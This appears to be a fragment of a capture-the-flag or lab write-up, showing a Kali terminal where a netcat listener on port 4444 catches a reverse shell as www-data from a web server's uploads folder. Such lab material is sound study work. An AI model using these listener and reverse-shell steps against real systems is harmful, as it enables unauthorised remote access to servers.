 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.3.32] from (UNKNOWN) [10.10.102.241] 38236
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-102-241:/var/www/html/uploads$
File System